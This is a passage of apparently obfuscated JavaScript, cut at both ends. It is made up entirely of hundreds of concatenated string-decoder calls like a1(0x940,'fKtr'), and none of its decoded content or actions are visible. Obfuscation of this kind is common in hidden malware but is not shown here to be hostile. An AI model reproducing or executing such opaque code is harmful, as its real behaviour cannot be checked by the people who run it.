'Nt]H')+a1(0x940,'fKtr')+a1(0xbee,'9MkA')+a1(0x14b6,'md]F')+a1(0x664,'b97v')+a1(0x1895,'!HDV')+a1(0x3c0,'!5ND')+a1(0x1cae,'UA1a')+a1(0xa07,'vIe)')+a1(0x25e4,'2Enz')+a1(0x548,'tXqM')+a1(0x12c6,'UA1a')+a1(0x22ea,'pUXl')+a1(0xb4b,'W!LV')+a1(0x14ac,'9iM7')+a1(0x138a,'I5pf')+a1(0x1001,'4hk]')+a1(0x521,'9MkA')+a1(0xb6a,'QpPJ')+a1(0x1da8,'2Enz')+a1(0xfe5,'fKtr')+a1(0x2127,'pUXl')+a1(0x2463,'tP%8')+a1(0xa72,'0aMi')+a1(0x251f,'0r5U'))+(a1(0x24ba,'W!LV')+a1(0x1ca7,'I5pf')+a1(0x2031,'0r5U')+a1(0x2de,'9iM7')+a1(0xc1f,'Da0n')+a1(0x1877,'PmdF')+a1(0x135f,'binH')+a1(0x8e6,'qo^X')+a1(0x1706,'9MkA')+a1(0x2120,'0r5U')+a1(0x7de,'zwuz')+a1(0xf80,'!Pty')+a1(0x836,'UA1a')+a1(0x1c8b,'!HDV')+a1(0x2661,'b97v')+a1(0x13cb,'xnQa')+a1(0x12a7,'TdZF')+a1(0x18b0,'v6*r')+a1(0x138f,'D&vQ')+a1(0x1890,'Da0n')+a1(0x22f8,'9iM7')+a1(0x62b,'I5pf')+a1(0x2156,'0r5U')+a1(0x2064,'oxKE')+a1(0xe46,'CY$P')+a1(0x8af,'oxKE')+a1(0xf83,'#]u1')+a1(0xc28,'Da0n')+a1(0x757,'tP%8')+a1(0x1d33,'tP%8')+a1(0x179d,'xnQa')+a1(0xe1e,'P0Qa')+a1(0x24af,'Kq2&')+a1(0x21f2,'tP%8')+a1(0x1b83,'oxKE')+a1(0xe60,'LYEE')+a1(0x585,'0AWM')+a1(0x1c1f,'I5pf')+a1(0x1d20,'LYEE')+a1(0x407,'CY$P')+a1(0x1a8,'eUFv')+a1(0x619,'9iM7')+a1(0x1490,'zwuz')+a1(0xc2c,'tP%8')+a1(0xa1b,'!Pty')+a1(0x1148,'lcrU')+a1(0x176c,'tXqM')+a1(0x124f,'tXqM')+a1(0x10ab,'OrSN')+a1(0x1cac,'0r5U')+a1(0x10fc,'PmdF')+a1(0x1108,'MwT3')+a1(0x2496,'eUFv')+a1(0x1289,'vIe)')+a1(0x2284,'UA1a')+a1(0x11d8,'b97v')+a1(0x1891,'D&vQ')+a1(0xdaa,'eUFv')+a1(0x10d4,'fKtr')+a1(0x1ffb,'zwuz')+a1(0x22be,'Da0n')+a1(0x86f,'FcsB')+a1(0x1493,'TdZF')+a1(0x1ecb,'eUFv')+a1(0xdce,'v6*r')+a1(0x110f,'v6*r')+a1(0x4b6,'FcsB')+a1(0x19a2,'zwuz')+a1(0xebc,'fX!K')+a1(0x1381,'tP%8')+a1(0x1bf6,'CY$P')+a1(0x2197,'uS$Q')+a1(0x1bcc,'pUXl')+a1(0x180d,'p4C%')+a1(0x1b51,'TdZF')+a1(0x1e36,'md]F')+a1(0xcb7,'qo^X')+a1(0x1348,'pUXl')+a1(0x73b,'uS$Q')+a1(0x1bd8,'tXqM')+a1(0xa3e,'oxKE')+a1(0x17d6,'D&vQ')+a1(0xce7,'QpPJ')+a1(0x2412,'Ez17')+a1(0x20aa,'fX!K')+a1(0x17bf,'uS$Q')+a1(0x603,'!Pty')+a1(0x790,'0AWM')+a1(0x74f,'TdZF')+a1(0xcea,'md]F')+a1(0xe4c,'vIe)')+a1(0x8bc,'UA1a')+a1(0x1e27,'b97v')+a1(0x1e1f,'CY$P')+a1(0xe88,'0r5U')+a1(0x1b84,'Da0n')+a1(0x152d,'!Pty')+a1(0x203c,'!5ND')+a1(0x1491,'md]F')+a1(0x2337,'lfmx')+a1(0x160e,'UA1a')+a1(0x2c9,'eUFv')+a1(0x1e14,'OrSN')+a1(0x1825,'!Pty')+a1(0x21b1,'MwT3')+a1(0x207d,'j$j#')+a1(0x1d86,'0AWM')+a1(0x2653,'W!LV')+a1(0x7a0,'fKtr')+a1(0x1836,'Nt]H')+a1(0x1c0d,'xnQa')+a1(0x1245,'tP%8')+a1(0x237a,'4hk]')+a1(0x1933,'Da0n')+a1(0x2471,'OrSN')+a1(0x2342,'PmdF')+a1(0x1032,'Kq2&')+a1(0x1b22,'PmdF')+a1(0x54e,'v6*r')+a1(0x20b7,'9iM7')+a1(0x4f9,'4hk]')+a1(0x12e6,'p4C%')+a1(0x2207,'Nt]H')+a1(0x1fb3,'p4C%')+a1(0x1dcb,'binH')+a1(0x23a,'!5ND')+a1(0x139e,'QpPJ')+a1(0x24c8,'W!LV')+a1(0xa8a,'FcsB')+a1(0xbdd,'D&vQ')+a1(0xb69,'lcrU')+a1(0x15bd,'lcrU')+a1(0x55d,'tXqM')+a1(0xee2,'qo^X')+a1(0x1ebd,'tP%8')+a1(0x1316,'CY$P')+a1(0x1a34,'lfmx')+a1(0x1f03,'R@fi')+a1(0x200d,'!5ND')+a1(0x149,'Nt]H')+a1(0x2664,'9MkA')+a1(0xd56,'P0Qa')+a1(0x58e,'LYEE')+a1(0x6c1,'oxKE')+a1(0x238a,'LYEE')+a1(0x2579,'TdZF')+a1(0x1897,'0AWM')+a1(0x769,'TdZF')+a1(0x80b,'Da0n')+a1(0x1448,'TdZF')+a1(0x240b,'md]F')+a1(0x2443,'md]F')+a1(0x2362,'W!LV')+a1(0x2403,'CY$P')+a1(0xbb6,'R@fi')+a1(0x1096,'9MkA')+a1(0x2597,'2Enz')+a1(0x1818,'TdZF')+a1(0x174e,'D&vQ')+a1(0x18ce,'!5ND')+a1(0x226d,'xnQa')+a1(0x8f2,'OrSN')+a1(0x3c4,'Da0n')+a1(0x1486,'0r5U')+a1(0x33b,'eUFv')+a1(0x249b,'9iM7')+a1(0x7a8,'UA1a')+a1(0x2663,'R@fi')+a1(0x3ba,'j$j#')+a1(0xb53,'p4C%')+a1(0x1cbb,'0AWM')+a1(0x33e,'xnQa')+a1(0xb6d,'P0Qa')+a1(0x487,'2Enz')+a1(0xf15,'TdZF')+a1(0xf31,'lcrU')+a1(0x6b2,'FcsB')+a1(0x1704,'OrSN')+a1(0x1f2a,'0AWM')+a1(0x204b,'uS$Q')+a1(0x2129,'W!LV')+a1(0x485,'MwT3')+a1(0x2105,'tP%8')+a1(0x2121,'uS$Q')+a1(0x149d,'qo^X')+a1(0x5a1,'fKtr')+a1(0x2ef,'#]u1')+a1(0x1cc1,'qo^X')+a1(0x10d3,'#]u1')+a1(0x963,'eUFv')+a1(0x17a5,'P0Qa')+a1(0x25a2,'PmdF')+a1(0x177f,'Kq2&')+a1(0x15a6,'R@fi')+a1(0x1a7a,'MwT3')+a1(0x16f4,'zwuz')+a1(0x1f3d,'!HDV')+a1(0x9e7,'xnQa')+a1(0x5cd,'tP%8')+a1(0x136d,'pUXl'))+(a1(0x2346,'R@fi')+a1(0xacc,'Ez17')+a1(0x1277,'md]F')+a1(0x1d18,'PmdF')+a1(0x14c4,'Nt]H')+a1(0x107a,'fKtr')+a1(0x66e,'PmdF')+a1(0x19f3,'vIe)')+a1(0x162,'oxKE')+a1(0xbf9,'p4C%')+a1(0xbfa,'0aMi')+a1(0x39f,'LYEE')+a1(0x1904,'TdZF')+a1(0x49d,'0aMi')+a1(0x2290,'binH')+a1(0x11e5,'FcsB')+a1(0x1fff,'9MkA')+a1(0x1ea2,'#]u1')+a1(0x23d9,'0r5U')+a1(0xb3d,'tXqM')+a1(0xa76,'fX!K')+a1(0x1688,'lcrU')+a1(0x1722,'0r5U')+a1(0x2341,'xnQa')+a1(0xfc7,'pUXl')+a1(0x1f95,'D&vQ')+a1(0x966,'2Enz')+a1(0x434,'OrSN')+a1(0x5cc,'2Enz')+a1(0xcd1,'Ez17')+a1(0xd76,'md]F')+a1(0x2fe,'v6*r')+a1(0x15b3,'QpPJ')+a1(0x1383,'fX!K')+a1(0xf58,'LYEE')+a1(0x50e,'27Mj')+a1(0x1932,'Nt]H')+a1(0x1580,'UA1a')+a1(0x1d1e,'!5ND')+a1(0x17ea,'p4C%')+a1(0xd71,'fX!K')+a1(0xcb0,'v6*r')+a1(0x97e,'PmdF')+a1(0x194b,'UA1a')+a1(0xf9b,'2Enz')+a1(0x21c9,'W!LV')+a1(0x1135,'!HDV')+a1(0x16b3,'!5ND')+a1(0x2030,'9MkA')+a1(0x1468,'D&vQ')+a1(0x189,'R@fi')+a1(0x21a3,'md]F')+a1(0xb36,'j$j#')+a1(0x1a2f,'md]F')+a1(0xac0,'!5ND')+a1(0x1159,'Nt]H')+a1(0x1db4,'I5pf')+a1(0x13e7,'zwuz')+a1(0x10f0,'oxKE')+a1(0x243d,'tXqM')+a1(0x1ce7,'CY$P')+a1(0x158a,'27Mj')+a1(0x1093,'j$j#')+a1(0xe1f,'j$j#')+a1(0x1ed5,'MwT3')+a1(0x1b93,'TdZF')+a1(0x688,'vIe)')+a1(0x1da6,'0AWM')+a1(0x1f6b,'9iM7')+a1(0xb79,'fKtr')+a1(0x13d3,'9MkA')+a1(0x1ba2,'!5ND')+a1(0x195a,'#]u1')+a1(0x660,'lcrU')+a1(0x163d,'#]u1')+a1(0x89e,'Nt]H')+a1(0x1f38,'zwuz')+a1(0x754,'oxKE')+a1(0x135b,'eUFv')+a1(0x10c5,'CY$P')+a1(0x4ee,'2Enz')+a1(0x190a,'eUFv')+a1(0x1e95,'#]u1')+a1(0x1a6e,'lcrU')+a1(0x17c,'!5ND')+a1(0x122c,'lfmx')+a1(0x277,'FcsB')+a1(0x616,'0AWM')+a1(0xcdb,'Da0n')+a1(0x20be,'Kq2&')+a1(0x19db,'Ez17')+a1(0x16dc,'qo^X')+a1(0x1d00,'Ez17')+a1(0x732,'PmdF')+a1(0x10b3,'4hk]')+a1(0x213d,'tP%8')+a1(0x2168,'b97v')+a1(0x969,'md]F')+a1(0xdc0,'R@fi')+a1(0x1c50,'oxKE')+a1(0x20f,'j$j#')+a1(0xd96,'tP%8')+a1(0x25e8,'D&vQ')+a1(0x193b,'CY$P')+a1(0x1962,'TdZF')+a1(0x1860,'!5ND')+a1(0x907,'I5pf')+a1(0x1f04,'!Pty')+a1(0x203d,'j$j#')+a1(0x1053,'p4C%')+a1(0x1887,'D&vQ')+a1(0x126f,'0r5U')+a1(0x2e3,'p4C%')+a1(0xe76,'vIe)')+a1(0x1010,'FcsB')+a1(0x10bd,'Nt]H')+a1(0xbfd,'md]F')+a1(0x1d0d,'Kq2&')+a1(0x1ee7,'oxKE')+a1(0x234e,'PmdF')+a1(0x1d5b,'CY$P')+a1(0x915,'lfmx')+a1(0x2228,'j$j#')+a1(0xbec,'lcrU')+a1(0x992,'MwT3')+a1(0xd01,'md]F')+a1(0x1772,'27Mj')+a1(0x1e5a,'OrSN')+a1(0x1975,'zwuz')+a1(0x191,'pUXl')+a1(0x23d0,'!HDV')+a1(0x141a,'0r5U')+a1(0x10ff,'eUFv')+a1(0x735,'tXqM')+a1(0x1fa3,'R@fi')+a1(0x90d,'b97v')+a1(0x1fe7,'tP%8')+a1(0xbb3,'md]F')+a1(0x1eef,'Nt]H')+a1(0xbc1,'p4C%')+a1(0x2452,'0AWM')+a1(0x1145,'D&vQ')+a1(0xb95,'0AWM')+a1(0x22e3,'27Mj')+a1(0x3c1,'0AWM')+a1(0x21a2,'Nt]H')+a1(0x1a48,'Kq2&')+a1(0x1c75,'fX!K')+a1(0x189e,'W!LV')+a1(0x22c1,'binH')+a1(0x2397,'lcrU')+a1(0x84d,'R@fi')+a1(0x1538,'0r5U')+a1(0x194f,'R@fi')+a1(0x927,'oxKE')+a1(0x1481,'R@fi')+a1(0x1bfb,'!Pty')+a1(0xe57,'j$j#')+a1(0x18ec,'W!LV')+a1(0xe8e,'xnQa')+a1(0x1991,'0r5U')+a1(0x64e,'MwT3')+a1(0x1cf6,'oxKE')+a1(0x145e,'QpPJ')+a1(0x23b9,'TdZF')+a1(0x21fd,'lfmx')+a1(0x1a9b,'0r5U')+a1(0xe8d,'Da0n')+a1(0x220f,'27Mj')+a1(0x13ab,'p4C%')+a1(0x1796,'tP%8')+a1(0x5c9,'2Enz')+a1(0x399,'0r5U')+a1(0x6c7,'v6*r')+a1(0x150d,'xnQa')+a1(0x1cc2,'R@fi')+a1(0x187e,'tXqM')+a1(0x5f6,'fX!K')+a1(0x1ad2,'!HDV')+a1(0x1cfb,'zwuz')+a1(0x266a,'zwuz')+a1(0xa24,'binH')+a1(0x19bb,'0r5U')+a1(0x9af,'9MkA')+a1(0x429,'tXqM')+a1(0x1b98,'27Mj')+a1(0x854,'CY$P')+a1(0x2355,'md]F')+a1(0x1c73,'UA1a')+a1(0x192,'2Enz')+a1(0x1e53,'CY$P')+a1(0x1591,'j$j#')+a1(0x1179,'Nt]H')+a1(0x196e,'MwT3')+a1(0x152f,'md]F')+a1(0x18ac,'QpPJ')+a1(0x1974,'md]F')+a1(0x1f63,'0r5U')+a1(0x1d65,'2Enz')+a1(0x220a,'lfmx'))+(a1(0x9fd,'md]F')+a1(0x1e6d,'p4C%')+a1(0x9f4,'fKtr')+a1(0x552,'LYEE')+a1(0x10aa,'0AWM')+a1(0x166,'oxKE')+a1(0x1a8e,'D&vQ')+a1(0x186b,'Nt]H')+a1(0x801,'b97v')+a1(0x1d8,'2Enz')+a1(0xd72,'Nt]H')+a1(0x122b,'#]u1')+a1(0x235c,'b97v')+a1(0x4a6,'QpPJ')+a1(0x17b9,'tXqM')+a1(0xf08,'b97v')+a1(0x1ab8,'p4C%')+a1(0x1bf2,'vIe)')+a1(0xa42,'9iM7')+a1(0x817,'0AWM')+a1(0x1774,'0aMi')+a1(0xd4e,'P0Qa')+a1(0x1c04,'OrSN')+a1(0x1d49,'QpPJ')+a1(0x1228,'D&vQ')+a1(0x127c,'md]F')+a1(0xd07,'xnQa')+a1(0x235d,'lfmx')+a1(0xcae,'0aMi')+a1(0xc69,'OrSN')+a1(0x1675,'0aMi')+a1(0x190b,'zwuz')+a1(0x19b6,'LYEE')+a1(0x24b,'!HDV')+a1(0xba2,'4hk]')+a1(0x1c94,'lcrU')+a1(0x2183,'TdZF')+a1(0x576,'MwT3')+a1(0x1561,'eUFv')+a1(0x8c8,'0AWM')+a1(0x17a0,'md]F')+a1(0x210f,'qo^X')+a1(0x1e46,'9MkA')+a1(0x1e5e,'9iM7')+a1(0x1978,'4hk]')+a1(0x1318,'binH')+a1(0x1696,'TdZF')+a1(0x1ad0,'PmdF')+a1(0x296,'j$j#')+a1(0x2017,'9iM7')+a1(0x19cd,'uS$Q')+a1(0xf26,'2Enz')+a1(0x1ca9,'FcsB')+a1(0x1a29,'eUFv')+a1(0x1669,'R@fi')+a1(0xac2,'QpPJ')+a1(0x5fd,'!HDV')+a1(0x182c,'oxKE')+a1(0x12ac,'4hk]')+a1(0x626,'b97v')+a1(0x22b7,'!HDV')+a1(0x1246,'QpPJ')+a1(0x14cb,'2Enz')+a1(0xc11,'PmdF')+a1(0x22a6,'j$j#')+a1(0x21b6,'binH')+a1(0x1ce6,'27Mj')+a1(0x16d7,'QpPJ')+a1(0x1ccb,'eUFv')+a1(0x1cff,'Kq2&')+a1(0xc4b,'0r5U')+a1(0x208,'qo^X')+a1(0x6ac,'TdZF')+a1(0x76f,'lcrU')+a1(0x1258,'0AWM')+a1(0x26c,'fKtr')+a1(0x1396,'4hk]')+a1(0x1f1a,'D&vQ')+a1(0x195,'tXqM')+a1(0x8ce,'D&vQ')+a1(0x987,'0aMi')+a1(0x5b1,'QpPJ')+a1(0x2109,'binH')+a1(0x149f,'PmdF')+a1(0x16a9,'lfmx')+a1(0xda4,'D&vQ')+a1(0x1bf4,'uS$Q')+a1(0xb02,'tP%8')+a1(0xaa6,'P0Qa')+a1(0x2626,'fX!K')+a1(0x2406,'27Mj')+a1(0xbe4,'9iM7')+a1(0x2484,'9MkA')+a1(0x1b3f,'2Enz')+a1(0x1ed6,'uS$Q')+a1(0x199c,'PmdF')+a1(0x8cb,'binH')+a1(0x426,'xnQa')+a1(0x20c,'Nt]H')+a1(0xfe0,'fX!K')+a1(0x1ef2,'p4C%')+a1(0xad1,'LYEE')+a1(0x704,'pUXl')+a1(0x2281,'27Mj')+a1(0x1dc3,'!Pty')+a1(0x1576,'0aMi')+a1(0x1a5f,'oxKE')+a1(0x1324,'9iM7')+a1(0x1cf9,'PmdF')+a1(0x25a8,'fKtr')+a1(0x14a3,'9MkA')+a1(0x64b,'uS$Q')+a1(0x221e,'lfmx')+a1(0x1cd6,'pUXl')+a1(0xce4,'xnQa')+a1(0x1e99,'OrSN')+a1(0x18b1,'!Pty')+a1(0xa0f,'pUXl')+a1(0x1941,'binH')+a1(0x786,'FcsB')+a1(0x1ae6,'lcrU')+a1(0xb59,'lfmx')+a1(0x1605,'fX!K')+a1(0x1d62,'xnQa')+a1(0x2550,'Ez17')+a1(0x129f,'Kq2&')+a1(0x2062,'xnQa')+a1(0x19b,'!5ND')+a1(0x1155,'b97v')+a1(0x265c,'!HDV')+a1(0xb18,'CY$P')+a1(0x236a,'v6*r')+a1(0x1ae5,'9iM7')+a1(0x20ed,'PmdF')+a1(0x1cb,'lfmx')+a1(0x180,'P0Qa')+a1(0xc6a,'CY$P')+a1(0x2085,'lcrU')+a1(0x1268,'I5pf')+a1(0x2409,'fKtr')+a1(0x19f0,'fX!K')+a1(0x1241,'2Enz')+a1(0x157,'pUXl')+a1(0x1418,'W!LV')+a1(0x1efd,'md]F')+a1(0x25be,'9iM7')+a1(0x1c05,'!5ND')+a1(0xdb6,'!HDV')+a1(0x5b6,'LYEE')+a1(0x5e1,'OrSN')+a1(0x170a,'pUXl')+a1(0x4d6,'binH')+a1(0x1127,'4hk]')+a1(0x25bb,'fX!K')+a1(0x547,'9iM7')+a1(0x1916,'9iM7')+a1(0x2604,'Ez17')+a1(0x2070,'lfmx')+a1(0x15d9,'qo^X')+a1(0x1e2e,'Kq2&')+a1(0x1a5,'pUXl')+a1(0x13f8,'md]F')+a1(0x3fc,'fX!K')+a1(0x1c2c,'!5ND')+a1(0x5e4,'p4C%')+a1(0x5a3,'2Enz')+a1(0xe97,'9MkA')+a1(0x1e79,'OrSN')+a1(0x1be5,'D&vQ')+a1(0x16d1,'27Mj')+a1(0x1be0,'I5pf')+a1(0x125c,'j$j#')+a1(0x6e0,'0r5U')+a1(0x1720,'D&vQ')+a1(0x3d3,'p4C%')+a1(0x2276,'9iM7')+a1(0x1e39,'0aMi')+a1(0x9a7,'j$j#')+a1(0x2606,'LYEE')+a1(0x103b,'!HDV')+a1(0x115a,'0r5U')+a1(0x1f4a,'vIe)')+a1(0xde5,'TdZF')+a1(0x61a,'QpPJ')+a1(0x2428,'lcrU')+a1(0x4c1,'vIe)')+a1(0x1c40,'0r5U')+a1(0x136c,'!5ND')+a1(0x2138,'TdZF')+a1(0x1400,'TdZF')+a1(0x49f,'P0Qa')+a1(0x2299,'9MkA')+a1(0x153f,'Ez17')+a1(0x1e8a,'oxKE')+a1(0x25d8,'Nt]H')+a1(0x2155,'W!LV')+a1(0x10c0,'Da0n')+a1(0x1a1,'0r5U')+a1(0x1a0f,'oxKE')+a1(0x226b,'CY$P'))+(a1(0xdef,'uS$Q')+a1(0xb90,'Nt]H')+a1(0x1d77,'D&vQ')+a1(0x21e3,'lcrU')+a1(0x1b37,'Nt]H')+a1(0x1dfc,'fKtr')+a1(0x21f6,'oxKE')+a1(0x2237,'lfmx')+a1(0x1c36,'OrSN')+a1(0x1e56,'md]F')+a1(0x1373,'tXqM')+a1(0x12ab,'4hk]')+a1(0xe52,'UA1a')+a1(0x1de3,'md]F')+a1(0x1730,'zwuz')+a1(0x1b8c,'9MkA')+a1(0x12fd,'xnQa')+a1(0x2353,'j$j#')+a1(0x2287,'CY$P')+a1(0x25b5,'xnQa')+a1(0x2243,'0aMi')+a1(0x22a3,'lfmx')+a1(0xb46,'vIe)')+a1(0x2313,'2Enz')+a1(0x63e,'Ez17')+a1(0x1dd8,'fKtr')+a1(0x1bb7,'lcrU')+a1(0x51c,'FcsB')+a1(0xf24,'qo^X')+a1(0x13df,'v6*r')+a1(0x23e7,'!HDV')+a1(0x14ef,'W!LV')+a1(0x1035,'v6*r')+a1(0xdf1,'binH')+a1(0x214c,'qo^X')+a1(0xd6c,'I5pf')+a1(0x166d,'v6*r')+a1(0x2116,'P0Qa')+a1(0x7ef,'lcrU')+a1(0xe39,'0aMi')+a1(0x1eaa,'qo^X')+a1(0x10f1,'tXqM')+a1(0x260b,'#]u1')+a1(0x1979,'b97v')+a1(0x53e,'zwuz')+a1(0x168a,'v6*r')+a1(0x1a75,'P0Qa')+a1(0x17b3,'xnQa')+a1(0x2408,'Da0n')+a1(0x1acb,'Da0n')+a1(0x1b75,'v6*r')+a1(0x628,'!5ND')+a1(0x670,'TdZF')+a1(0x560,'QpPJ')+a1(0x7ae,'CY$P')+a1(0xf12,'P0Qa')+a1(0x331,'tP%8')+a1(0x1fd8,'fX!K')+a1(0xf40,'CY$P')+a1(0x656,'0AWM')+a1(0x193c,'#]u1')+a1(0x997,'W!LV')+a1(0x18ff,'W!LV')+a1(0x20dc,'9MkA')+a1(0x14f2,'27Mj')+a1(0x26a,'0r5U')+a1(0x1498,'!Pty')+a1(0x693,'W!LV')+a1(0xe10,'W!LV')+a1(0x323,'#]u1')+a1(0xd61,'j$j#')+a1(0x6e4,'tP%8')+a1(0x24ea,'eUFv')+a1(0x10a8,'binH')+a1(0x238d,'P0Qa')+a1(0xea1,'R@fi')+a1(0x1b36,'tP%8')+a1(0x20ef,'MwT3')+a1(0x18c3,'0aMi')+a1(0x1ed,'v6*r')+a1(0x964,'fX!K')+a1(0xdb7,'pUXl')+a1(0x737,'vIe)')+a1(0x1854,'#]u1')+a1(0x13e6,'Kq2&')+a1(0xf22,'eUFv')+a1(0x4d2,'OrSN')+a1(0x1cfc,'2Enz')+a1(0x11a5,'p4C%')+a1(0x1c0f,'D&vQ')+a1(0x1b27,'Kq2&')+a1(0x1fd,'P0Qa')+a1(0x8f0,'LYEE')+a1(0x140,'qo^X')+a1(0x1115,'LYEE')+a1(0x4b1,'tP%8')+a1(0x555,'TdZF')+a1(0x228,'!5ND')+a1(0x118f,'lcrU')+a1(0xbc7,'Da0n')+a1(0x1b7f,'md]F')+a1(0x2068,'binH')+a1(0xee0,'P0Qa')+a1(0x1601,'I5pf')+a1(0x123e,'lfmx')+a1(0x2b3,'4hk]')+a1(0xfbf,'PmdF')+a1(0xdd9,'!HDV')+a1(0x2b4,'zwuz')+a1(0x785,'MwT3')+a1(0x88f,'fKtr')+a1(0xc3c,'zwuz')+a1(0x2458,'Da0n')+a1(0x62c,'j$j#')+a1(0xc0b,'PmdF')+a1(0x198f,'lfmx')+a1(0x1b73,'0r5U')+a1(0x170e,'2Enz')+a1(0x1d1c,'lfmx')+a1(0x40a,'zwuz')+a1(0x2326,'oxKE')+a1(0x1a71,'0r5U')+a1(0x4be,'!5ND')+a1(0x13cd,'fKtr')+a1(0x14fa,'eUFv')+a1(0x1c91,'lcrU')+a1(0x1a0,'Nt]H')+a1(0x1bfd,'LYEE')+a1(0x1f8a,'Da0n')+a1(0xe51,'TdZF')+a1(0x13b3,'binH')+a1(0x7ea,'27Mj')+a1(0x1af6,'v6*r')+a1(0x2475,'fKtr')+a1(0x9f2,'27Mj')+a1(0x1a26,'Kq2&')+a1(0x444,'pUXl')+a1(0x80f,'fX!K')+a1(0xe34,'j$j#')+a1(0x76e,'pUXl')+a1(0x17b1,'Da0n')+a1(0x14ad,'0aMi')+a1(0x132d,'W!LV')+a1(0x311,'9MkA')+a1(0x1b8,'9MkA')+a1(0x5d2,'vIe)')+a1(0x418,'LYEE')+a1(0xdb4,'OrSN')+a1(0x2356,'I5pf')+a1(0x66c,'TdZF')+a1(0x16e2,'eUFv')+a1(0x310,'Kq2&')+a1(0x42a,'eUFv')+a1(0x24f2,'9MkA')+a1(0x53d,'UA1a')+a1(0x21c2,'PmdF')+a1(0x135e,'qo^X')+a1(0x9a8,'Nt]H')+a1(0x1842,'fKtr')+a1(0x169d,'0r5U')+a1(0x2390,'qo^X')+a1(0x1744,'xnQa')+a1(0xe41,'QpPJ')+a1(0x1527,'OrSN')+a1(0x17f,'binH')+a1(0x289,'0AWM')+a1(0x1229,'TdZF')+a1(0xc03,'oxKE')+a1(0x3c8,'UA1a')+a1(0x264f,'D&vQ')+a1(0x20ac,'j$j#')+a1(0x9df,'CY$P')+a1(0x2136,'binH')+a1(0x257a,'fX!K')+a1(0x1ee1,'D&vQ')+a1(0x10f2,'UA1a')+a1(0x761,'QpPJ')+a1(0x21f7,'9MkA')+a1(0x2143,'Kq2&')+a1(0x14ca,'W!LV')+a1(0x75f,'CY$P')+a1(0x1c7d,'!Pty')+a1(0xad9,'D&vQ')+a1(0x46b,'lfmx')+a1(0x1f18,'D&vQ')+a1(0x1015,'binH')+a1(0xafe,'PmdF')+a1(0x2028,'fKtr')+a1(0x24c3,'lfmx')+a1(0x59c,'lcrU')+a1(0x244c,'27Mj')+a1(0x218b,'I5pf')+a1(0x1dd7,'27Mj')+a1(0x6ae,'QpPJ')+a1(0x14c3,'j$j#')+a1(0x1b02,'b97v')+a1(0x1935,'!HDV')+a1(0x2fa,'xnQa')+a1(0x661,'2Enz')+a1(0x4ac,'Kq2&'))+(a1(0x6e1,'0AWM')+a1(0x9bf,'D&vQ')+a1(0xcc8,'9MkA')+a1(0x1c87,'I5pf')+a1(0x833,'!HDV')+a1(0x2023,'#]u1')+a1(0x223b,'#]u1')+a1(0xa8b,'Kq2&')+a1(0x1b7b,'0r5U')+a1(0x12a2,'CY$P')+a1(0x1499,'tP%8')+a1(0x2058,'lfmx')+a1(0x1cd0,'fX!K')+a1(0x440,'D&vQ')+a1(0x9ef,'tXqM')+a1(0x502,'tP%8')+a1(0xbae,'Ez17')+a1(0x1db7,'fX!K')+a1(0xb2b,'W!LV')+a1(0x621,'xnQa')+a1(0x1109,'qo^X')+a1(0x11aa,'4hk]')+a1(0x261c,'LYEE')+a1(0x2b9,'0AWM')+a1(0x16e0,'0AWM')+a1(0x1648,'LYEE')+a1(0xd89,'2Enz')+a1(0xcf4,'binH')+a1(0xfd7,'tP%8')+a1(0xc77,'QpPJ')+a1(0xac6,'lfmx')+a1(0xc22,'0AWM')+a1(0x20b2,'md]F')+a1(0x1875,'p4C%')+a1(0x1134,'oxKE')+a1(0xc3d,'9MkA')+a1(0x2269,'27Mj')+a1(0xc83,'!Pty')+a1(0x59a,'LYEE')+a1(0x1174,'!HDV')+a1(0x23b6,'FcsB')+a1(0x85f,'W!LV')+a1(0x958,'!HDV')+a1(0x22aa,'LYEE')+a1(0x24d3,'QpPJ')+a1(0x1eb0,'!5ND')+a1(0xc07,'Nt]H')+a1(0x1fa9,'vIe)')+a1(0xea9,'j$j#')+a1(0x1532,'vIe)')+a1(0x12dd,'p4C%')+a1(0x1312,'OrSN')+a1(0x1850,'PmdF')+a1(0x1622,'FcsB')+a1(0x1542,'tXqM')+a1(0x23f,'binH')+a1(0xaff,'W!LV')+a1(0x224d,'lfmx')+a1(0x23cd,'binH')+a1(0x163c,'lfmx')+a1(0x18eb,'binH')+a1(0x2476,'lfmx')+a1(0x4a2,'binH')+a1(0x202a,'b97v')+a1(0xaba,'zwuz')+a1(0x798,'MwT3')+a1(0x197e,'oxKE')+a1(0xaf4,'UA1a')+a1(0x1ede,'2Enz')+a1(0x1c3,'Da0n')+a1(0x112d,'lfmx')+a1(0x243c,'0AWM')+a1(0x1db1,'OrSN')+a1(0x1964,'9MkA')+a1(0x205a,'binH')+a1(0x1ac8,'P0Qa')+a1(0xeb7,'LYEE')+a1(0x1936,'27Mj')+a1(0x24f0,'lcrU')+a1(0x821,'LYEE')+a1(0x698,'vIe)')+a1(0x2008,'binH')+a1(0x2aa,'!5ND')+a1(0x63d,'R@fi')+a1(0x7cd,'W!LV')+a1(0x17ca,'p4C%')+a1(0xb51,'TdZF')+a1(0xcdd,'j$j#')+a1(0x11e9,'lfmx')+a1(0x138e,'tP%8')+a1(0x9fc,'QpPJ')+a1(0xc5e,'binH')+a1(0x1630,'#]u1')+a1(0x1f3e,'R@fi')+a1(0x1fa6,'!HDV')+a1(0x1a40,'qo^X')+a1(0x22c0,'tP%8')+a1(0xb16,'pUXl')+a1(0x989,'0r5U')+a1(0x239c,'lcrU')+a1(0x143b,'uS$Q')+a1(0x187b,'tP%8')+a1(0x129e,'fKtr')+a1(0x2497,'!5ND')+a1(0x2418,'j$j#')+a1(0x232e,'MwT3')+a1(0x54d,'fKtr')+a1(0xa18,'#]u1')+a1(0x24b0,'!Pty')+a1(0x231d,'CY$P')+a1(0x1f31,'Ez17')+a1(0x1ca8,'Nt]H')+a1(0x932,'lcrU')+a1(0x2b7,'lfmx')+a1(0x22db,'CY$P')+a1(0x1cd9,'D&vQ')+a1(0x24de,'I5pf')+a1(0x15c9,'xnQa')+a1(0x9aa,'p4C%')+a1(0x16bf,'2Enz')+a1(0x13f0,'2Enz')+a1(0x1bc7,'v6*r')+a1(0x867,'md]F')+a1(0xfbb,'qo^X')+a1(0x1b89,'UA1a')+a1(0x320,'oxKE')+a1(0x1ece,'lcrU')+a1(0xae2,'lfmx')+a1(0xb07,'!Pty')+a1(0x45d,'Ez17')+a1(0x5aa,'binH')+a1(0x2fb,'Nt]H')+a1(0x2162,'lcrU')+a1(0xfd9,'xnQa')+a1(0x1a07,'0aMi')+a1(0xbff,'CY$P')+a1(0x1e8,'xnQa')+a1(0x200e,'tXqM')+a1(0x1428,'2Enz')+a1(0x1b96,'PmdF')+a1(0x175e,'D&vQ')+a1(0x159e,'md]F')+a1(0x10ca,'MwT3')+a1(0x193d,'fKtr')+a1(0x246